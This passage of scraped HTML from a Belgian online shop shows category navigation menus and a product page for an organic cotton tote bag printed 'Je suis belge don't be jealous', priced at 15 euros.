                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/124-bieres">
            
                            <span class="menu-title">Bières</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/128-cidres">
            
                            <span class="menu-title">Cidres</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/126-coffret-cadeau-bieres">
            
                            <span class="menu-title">Coffret cadeau bières</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/118-decapsuleur">
            
                            <span class="menu-title">Décapsuleur</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/125-verres-a-biere">
            
                            <span class="menu-title">Verres à bière</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/178-sans-alcool">
            
                            <span class="menu-title">Sans alcool</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/42-liqueurs-aperitifs">
            
                            <span class="menu-title">Liqueurs &amp; apéritifs</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/38-vins-mousseux">
            
                            <span class="menu-title">Vins &amp; mousseux</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/123-mousseux">
            
                            <span class="menu-title">Mousseux</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/122-vins">
            
                            <span class="menu-title">Vins</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/39-rhum-et-whisky-">
            
                            <span class="menu-title">Rhum &amp; Whisky</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/135-rhum">
            
                            <span class="menu-title">Rhum</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/137-whisky">
            
                            <span class="menu-title">Whisky</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/146-gin">
            
                            <span class="menu-title">Gin</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/43-boissons-chaudes">
            
                            <span class="menu-title">Boissons chaudes</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/112-cafe-cacao">
            
                            <span class="menu-title">Café &amp; Cacao</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/109-thes">
            
                            <span class="menu-title">Thés</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/44-jus-et-soda">
            
                            <span class="menu-title">Jus &amp; soda</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/179-sans-alcool">
            
                            <span class="menu-title">Sans alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/40-sirop">
            
                            <span class="menu-title">Sirop</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/116-verres">
            
                            <span class="menu-title">Verres</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/118-decapsuleur">
            
                            <span class="menu-title">Décapsuleur</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/102-emballage-bouteilles">
            
                            <span class="menu-title">Emballage bouteilles</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/81-bio" target="_self">
                    
                    <span class="menu-title">Bio</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/88--aromatherapie">
            
                            <span class="menu-title">Aromathérapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/140-alcool">
            
                            <span class="menu-title">Alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/89-cafe-the-jus">
            
                            <span class="menu-title">Café, thé, jus</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/86-chocolat">
            
                            <span class="menu-title">Chocolat</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/90--complements-alimentaires">
            
                            <span class="menu-title">Compléments alimentaires</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/84--cosmetique">
            
                            <span class="menu-title">Cosmétique</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/97-gemmotherapie">
            
                            <span class="menu-title">Gemmothérapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/141-hygiene">
            
                            <span class="menu-title">Hygiène</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/24-produits-d-entretien-ecologique">
            
                            <span class="menu-title">Produits d&#039;entretien écologiques</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/120-sale">
            
                            <span class="menu-title">Salé</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/87-sucre-">
            
                            <span class="menu-title">Sucré </span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/76-bien-etre" target="_self">
                    
                    <span class="menu-title">Bien-être</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/36-complements-alimentaires">
            
                            <span class="menu-title">Compléments alimentaires</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/82-desodorisant-maison">
            
                            <span class="menu-title">Désodorisant maison</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/97-gemmotherapie">
            
                            <span class="menu-title">Gemmothérapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/24-produits-d-entretien-ecologique">
            
                            <span class="menu-title">Produits d&#039;entretien écologique</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/60-sel-de-bain">
            
                            <span class="menu-title">Sel de bain </span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/127-zero-dechet" target="_self">
                    
                    <span class="menu-title">Zéro déchet</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/130-cuisine">
            
                            <span class="menu-title">Cuisine</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/132-entretien">
            
                            <span class="menu-title">Entretien</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/157-gourdes">
            
                            <span class="menu-title">Gourdes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/57-hygiene">
            
                            <span class="menu-title">Hygïene</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/133-sacs-et-pochettes">
            
                            <span class="menu-title">Sacs et pochettes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/154-protege-cahier-reutilisable">
            
                            <span class="menu-title">Protège-cahier réutilisable</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/21-cosmetique" target="_self">
                    
                    <span class="menu-title">Cosmétique</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/57-hygiene">
            
                            <span class="menu-title">Hygiène</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/56-soin-beaute">
            
                            <span class="menu-title">Soin beauté</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/106-demaquillant">
            
                            <span class="menu-title">Démaquillant</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/103-soin-corporel">
            
                            <span class="menu-title">Soin corporel</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/104-soin-mains">
            
                            <span class="menu-title">Soin mains</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/105-soin-visage">
            
                            <span class="menu-title">Soin visage</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/58-soin-homme">
            
                            <span class="menu-title">Soin homme</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/33-bebe-enfant" target="_self">
                    
                    <span class="menu-title">Bébé enfant</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/91-accessoires">
            
                            <span class="menu-title">Accessoires</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/92-hygiene">
            
                            <span class="menu-title">Hygiène</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/142-jouets">
            
                            <span class="menu-title">Jouets</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/166-papeterie-et-livres">
            
                            <span class="menu-title">Livres et papeterie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/177-textile">
            
                            <span class="menu-title">Textile</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li>    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.panierdeloise.be/fr/149-bonnes-affaires" target="_self">
                            
                            <span class="menu-title">Outlet</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
            <script type="text/javascript">
            // <![CDATA[				
                            // var type="horizontal";
                            // checkActiveLink();
                            // checkTarget();
                            list_menu_tmp.id = '9184166521380958';
                            list_menu_tmp.type = 'horizontal';
            // ]]>
            
                                						
                                    // offCanvas();
                                    // var show_cavas = 1;
                                    // console.log('testaaa');
                                    // console.log(show_cavas);
                                    list_menu_tmp.show_cavas =1;

                    
                                        
                    list_menu_tmp.list_tab = list_tab;
                    list_menu.push(list_menu_tmp);
                    list_menu_tmp = {};	
                    list_tab = {};
                    
            </script>
    
	</div>

    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
    </div>
          </div>
  
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
                
            <nav data-depth="4" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.panierdeloise.be/fr/">
            <span itemprop="name">Accueil</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.panierdeloise.be/fr/127-zero-dechet">
            <span itemprop="name">Zéro déchet</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.panierdeloise.be/fr/133-sacs-et-pochettes">
            <span itemprop="name">Sacs et pochettes</span>
          </a>
          <meta itemprop="position" content="3">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.panierdeloise.be/fr/sacs-et-pochettes/2339-tote-bag-ca-va-d-aller.html">
            <span itemprop="name">Tote bag &quot;Je suis belge don&#039;t be jealous&quot; - blanc cassé (Belge 1 fois)</span>
          </a>
          <meta itemprop="position" content="4">
        </li>
      
      </ol>
</nav>
          
          <div class="row">
            

            
  <div id="content-wrapper" class="col-lg-12 col-xs-12">
    
    

      
<section id="main" class="product-detail product-image-thumbs-bottom product-image-thumbs product-thumbs-bottom" itemscope itemtype="https://schema.org/Product">
  <meta itemprop="url" content="https://www.panierdeloise.be/fr/sacs-et-pochettes/2339-tote-bag-ca-va-d-aller.html"><div class="row"><div class="col-form_id-form_9367402777406408 col-md-6 col-lg-6 col-xl-6">

  <section class="page-content" id="content" data-templateview="bottom" data-numberimage="4" data-numberimage1200="4" data-numberimage992="4" data-numberimage768="3" data-numberimage576="3" data-numberimage480="2" data-numberimage360="2" data-templatemodal="1" data-templatezoomtype="in" data-zoomposition="right" data-zoomwindowwidth="400" data-zoomwindowheight="400">
    
      <div class="images-container">
        

          
            <div class="product-cover">
              
                <ul class="product-flags">
                                  </ul>
              
              <img id="zoom_product" data-type-zoom="" class="js-qv-product-cover img-fluid" src="https://www.panierdeloise.be/3687-large_default/tote-bag-ca-va-d-aller.jpg" alt="Tote bag je suis belge don&#039;t be jalous - blanc cassé" title="Tote bag je suis belge don&#039;t be jalous - blanc cassé" itemprop="image">
              <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                <i class="material-icons zoom-in">&#xE8FF;</i>
              </div>
            </div>
          

          
            <div id="thumb-gallery" class="product-thumb-images">
                              <div class="thumb-container  active ">
                  <a href="javascript:void(0)" data-image="https://www.panierdeloise.be/3687-large_default/tote-bag-ca-va-d-aller.jpg" data-zoom-image="https://www.panierdeloise.be/3687-large_default/tote-bag-ca-va-d-aller.jpg"> 
                    <img
                      class="thumb js-thumb  selected "
                      data-image-medium-src="https://www.panierdeloise.be/3687-medium_default/tote-bag-ca-va-d-aller.jpg"
                      data-image-large-src="https://www.panierdeloise.be/3687-large_default/tote-bag-ca-va-d-aller.jpg"
                      src="https://www.panierdeloise.be/3687-home_default/tote-bag-ca-va-d-aller.jpg"
                      alt="Tote bag je suis belge don&#039;t be jalous - blanc cassé"
                      title="Tote bag je suis belge don&#039;t be jalous - blanc cassé"
                      itemprop="image"
                    >
                  </a>
                </div>
                              <div class="thumb-container ">
                  <a href="javascript:void(0)" data-image="https://www.panierdeloise.be/3688-large_default/tote-bag-ca-va-d-aller.jpg" data-zoom-image="https://www.panierdeloise.be/3688-large_default/tote-bag-ca-va-d-aller.jpg"> 
                    <img
                      class="thumb js-thumb "
                      data-image-medium-src="https://www.panierdeloise.be/3688-medium_default/tote-bag-ca-va-d-aller.jpg"
                      data-image-large-src="https://www.panierdeloise.be/3688-large_default/tote-bag-ca-va-d-aller.jpg"
                      src="https://www.panierdeloise.be/3688-home_default/tote-bag-ca-va-d-aller.jpg"
                      alt="Tote bag je suis belge don&#039;t be jaloers - blanc cassé"
                      title="Tote bag je suis belge don&#039;t be jaloers - blanc cassé"
                      itemprop="image"
                    >
                  </a>
                </div>
                          </div>
            
                    			<div class="arrows-product-fake slick-arrows">
        			  <button class="slick-prev slick-arrow" aria-label="Previous" type="button" >Précédent</button>
        			  <button class="slick-next slick-arrow" aria-label="Next" type="button">Suivant</button>
        			</div>
                      

        
        
      </div>
    
  </section>



  <div class="modal fade js-product-images-modal leo-product-modal" id="product-modal" data-thumbnails=".product-images-2339">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="1000" src="https://www.panierdeloise.be/3687-large_default/tote-bag-ca-va-d-aller.jpg" alt="Tote bag je suis belge don&#039;t be jalous - blanc cassé" title="Tote bag je suis belge don&#039;t be jalous - blanc cassé" itemprop="image">
          <figcaption class="image-caption">
            
              <div id="product-description-short" itemprop="description"></div>
            
          </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails text-sm-center">
          
            <div class="product-images product-images-2339">
                              <div class="thumb-container">
                  <img data-image-large-src="https://www.panierdeloise.be/3687-large_default/tote-bag-ca-va-d-aller.jpg" class="thumb img-fluid js-modal-thumb selected " src="https://www.panierdeloise.be/3687-medium_default/tote-bag-ca-va-d-aller.jpg" alt="Tote bag je suis belge don&#039;t be jalous - blanc cassé" title="Tote bag je suis belge don&#039;t be jalous - blanc cassé" width="400" itemprop="image">
                </div>
                              <div class="thumb-container">
                  <img data-image-large-src="https://www.panierdeloise.be/3688-large_default/tote-bag-ca-va-d-aller.jpg" class="thumb img-fluid js-modal-thumb" src="https://www.panierdeloise.be/3688-medium_default/tote-bag-ca-va-d-aller.jpg" alt="Tote bag je suis belge don&#039;t be jaloers - blanc cassé" title="Tote bag je suis belge don&#039;t be jaloers - blanc cassé" width="400" itemprop="image">
                </div>
               
            </div>
            
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
                            </div><div class="col-form_id-form_15874367062488778 col-md-6 col-lg-6 col-xl-6">

	
		<h1 class="h1 product-detail-name" itemprop="name">Tote bag &quot;Je suis belge don&#039;t be jealous&quot; - blanc cassé (Belge 1 fois)</h1>
	


	<div class="product-additional-info"> 
  

      <div class="social-sharing">
      <span>Partager</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.panierdeloise.be%2Ffr%2Fsacs-et-pochettes%2F2339-tote-bag-ca-va-d-aller.html" class="text-hide" title="Partager" target="_blank">Partager</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=Tote+bag+%22Je+suis+belge+don%5C%27t+be+jealous%22+-+blanc+cass%C3%A9+%28Belge+1+fois%29 https%3A%2F%2Fwww.panierdeloise.be%2Ffr%2Fsacs-et-pochettes%2F2339-tote-bag-ca-va-d-aller.html" class="text-hide" title="Tweet" target="_blank">Tweet</a></li>
                  <li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fwww.panierdeloise.be%2F3687%2Ftote-bag-ca-va-d-aller.jpg&amp;url=https%3A%2F%2Fwww.panierdeloise.be%2Ffr%2Fsacs-et-pochettes%2F2339-tote-bag-ca-va-d-aller.html" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li>
              </ul>
    </div>
  
<div id="ts_product_widget">
</div>
<script type="text/javascript" src="//widgets.trustedshops.com/reviews/tsSticker/tsProductStickerSummary.js"></script>
<script type="text/javascript">
    var summaryBadge = new productStickerSummary();
    summaryBadge.showSummary({
    'tsId': 'X3B8ABB1D19525A53DB4EA9915DB90609',
    'sku': ['Belge une fois'],
    'element': '#ts_product_widget',
    'starColor' : '#ee2d00',
    'starSize' : '14px',
    'fontSize' : '12px',
            'showRating' : 'true',
        'scrollToReviews' : 'false',
            'enablePlaceholder': 'true'
    });
</script>

</div>

	<div id="leo_product_reviews_block_extra" class="no-print" >
		
		<ul class="reviews_advices">
										<li class="">
					<a class="open-review-form" href="javascript:void(0)" data-id-product="2339" data-is-logged="" data-product-link="https://www.panierdeloise.be/fr/sacs-et-pochettes/2339-tote-bag-ca-va-d-aller.html">
						<i class="material-icons">&#xE150;</i>
						Écrire une critique
					</a>
				</li>
					</ul>
	</div>



	  <div class="product-prices">
    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <span itemprop="price" content="15">15,00 €</span>

          

          

          
        </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              TTC
                    
              
                        </div>
  </div>

<div class="leo-more-cdown" data-idproduct="2339"></div>

  <div id="product-description-short-2339" class="description-short" itemprop="description"></div>

<div class="product-actions">
  
    <form action="https://www.panierdeloise.be/fr/panier" method="post" id="add-to-cart-or-refresh">
      <input type="hidden" name="token" value="33441f8cd6b26f701baf14e9d410dceb">
      <input type="hidden" name="id_product" value="2339" id="product_page_product_id">
      <input type="hidden" name="id_customization" value="0" id="product_customization_id">

      
        <div class="product-variants">
  </div>
      

      
              

      
        <section class="product-discounts">
  </section>
      

      
        <div class="product-add-to-cart">
      <span class="control-label">Quantité</span>

    
      <div class="product-quantity clearfix">
        <div class="qty clearfix">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Quantité"
          >
        </div>

        
        
          <span id="product-availability">
                                          <i class="material-icons rtl-no-flip product-available">&#xE5CA;</i>
                            Disponible
                      </span>
        
        
        
          <p class="product-minimal-quantity">
                      </p>
        

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            Ajouter au panier
          </button>

          <div class="leo-compare-wishlist-button">
            <div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2339" data-id-product-attribute="0" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>
            
          </div>
		
        </div>
      </div>
    

  </div>
      

      
        <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Rafraîchir">
      
    </form>
  
</div>

  <div class="blockreassurance_product">
            <div>
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/reinsurance-5-1.jpg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">Paiement 100% sécurisé</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/reinsurance-1-1.jpg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">Points de vente du terroir</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/reinsurance-2-1.jpg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">Satisfait ou remboursé</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/reinsurance-3-1.jpg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">1ère boutique en ligne de produits belges artisanaux ou bio</p>
                    </div>
        <div class="clearfix"></div>
</div>


                            </div><div class="col-form_id-form_4666379129988496 col-md-12 col-lg-12 col-xl-12">

	<div class="product-tabs tabs">
	  	<ul class="nav nav-tabs" role="tablist">
		    		    	<li class="nav-item">
				   <a
					 class="nav-link active"
					 data-toggle="tab"
					 href="#description"
					 role="tab"
					 aria-controls="description"
					  aria-selected="true">Description</a>
				</li>
	    			    <li class="nav-item">
				<a
				  class="nav-link"
				  data-toggle="tab"
				  href="#product-details"
				  role="tab"
				  aria-controls="product-details"
				  >Détails du produit</a>
			</li>
		    		    			    <li class="nav-item">
				  <a
					class="nav-link"
					data-toggle="tab"
					href="#extra-0"
					role="tab"
					aria-controls="extra-0">Avis clients Validés</a>
				</li>
		    				<li class="nav-item">
	  <a class="nav-link leo-product-show-review-title" data-toggle="tab" href="#leo-product-show-review-content">Avis</a>
	</li>


	  	</ul>

	  	<div class="tab-content" id="tab-content">
		   	<div class="tab-pane fade in active" id="description" role="tabpanel">
		     	
		       		<div class="product-description"><p>Tote bag je suis belge don't be jaloers  (42 cm / 37 cm)</p>
<p>Longue hanse </p>
<p>Lavage uniquement à la main (pas en machine)</p>
<p>Coton bio - imression en sérigraphie fait à Bruxelles - Drapeau Belge fait à la main au marqueur textile</p>
